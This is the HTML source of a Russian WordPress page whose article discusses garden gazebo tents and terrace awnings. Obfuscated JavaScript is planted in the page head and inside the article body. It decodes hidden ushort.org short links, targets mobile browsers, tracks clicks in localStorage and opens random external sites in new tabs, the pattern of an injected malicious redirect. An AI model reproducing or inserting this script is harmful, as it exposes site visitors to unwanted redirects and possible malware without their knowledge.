\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2433 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://bvfy.ru/category/raznoe/"  itemprop="item"><span itemprop="name">Разное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-2433" class="post-2433 post type-post status-publish format-standard has-post-thumbnail category-raznoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/"/>
	<meta itemprop="dateModified" content="2021-10-13T00:58:57+03:00">
	<meta itemprop="datePublished" content="2021-10-13T00:58:57+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Тент для садовой беседки. Что нужно знать?		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">13.10.2021</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/raznoe/" rel="category tag">Разное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg" alt="" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description">Хотите целый год превращать свой двор или сад в настоящее уютное жилое пространство? Существует один из вариантов защитить ваш сад от плохой погоды &#8212; вы можете поставить конструкцию, такую как беседка, навес или тен, чтобы обеспечить укрытие в дождливые дни и спрятаться в тень жарким летом. У каждого было достаточно времени в изоляции, что бы понять, как же максимально использовать каждый дюйм вашего дома, будь, то интерьер или экстерьер. Именно по этому речь пойдет о том какое преимущество в том, чтобы иметь свой тент или беседку.</p>
<p>Тент обеспечивает эффективную защиту от солнца, не занимая при этом слишком много места. Вы можете легко установить оконные навесы на балконе, террасе или даже на большом окне. Они сделаны из металла, легкой конструкции и прочного водонепроницаемого материала. Характерным рисунком навесов являются широкие цветные полосы, чаще всего бело-красные или синие. Однако ничто не мешает выбрать материал одного цвета или с более характерным рисунком.<br />
В нашем магазине вы найдете широкий выбор навесов, садовых парусов и чехлов, которые эффективно защитят от солнца. Электрические навесы, которые можно складывать и раскладывать автоматически, также являются функциональными и современными решениями.</p>
<h2>Тент для садовой беседки. Что выбрать?</h2>
<p><a href="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.webp" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img fetchpriority="high" decoding="async" class=" wp-image-2435 aligncenter" src="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.webp" alt="" width="993" height="816" srcset="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.webp 556w, https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat-300x247.webp 300w" sizes="(max-width: 993px) 100vw, 993px" /></a>Если вы ищете навес для террасы, обратите внимание на качество конструкции и исполнение покрытия. Террасный навес обычно имеет большую площадь, чем балконный, поэтому он должен быть прочным и устойчивым. Однако для его сборки не требуется дополнительных опор в виде столбов или веревок. Благодаря этому террасный навес в кассете будет смотреться эстетично и аккуратно. Такое решение очень удобно и, в отличие от деревянной конструкции, его можно развернуть в нужный момент.</p>
<p>Если у вас крытая терраса и вам нужна только дополнительная защита от ветра и дождя, вы можете выбрать вертикальный навес. Если у вас нет места для крепления, лучше использовать боковой тент. Не требует крепления сверху, создавая отдельно стоящую стену. Навес на террасе эффективно защищает от солнца, ветра и взглядов интересных соседей.</p>
<p>Навесы для террасы практичны, потому что защищают не только от солнца, но и от дождя. Эти типы навесов доступны в виде готовых моделей (предлагаются различных размеров) или должны быть заказаны по размеру. Установите навес на террасу или балкон и создайте свой настоящий оазис покоя, где вы сможете «отвлечься» от повседневных проблем и по-настоящему отдохнуть.</p>
<blockquote><p><a href="https://tent-chehol.com/shatry-i-besedki/"><strong>Тент для садовой беседки</strong></a> имеет право быть хорошим вариантом, особенно когда нужно отдохнуть на природе не думая о возможных изменений погоды.</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Тент для садовой беседки. Что нужно знать? https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/&description=Тент для садовой беседки. Что нужно знать?&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="https://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер" href="https://bvfy.ru/the-stella-collective-belosnezhnye-taunhausy-v-duhe-ar-deko-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" 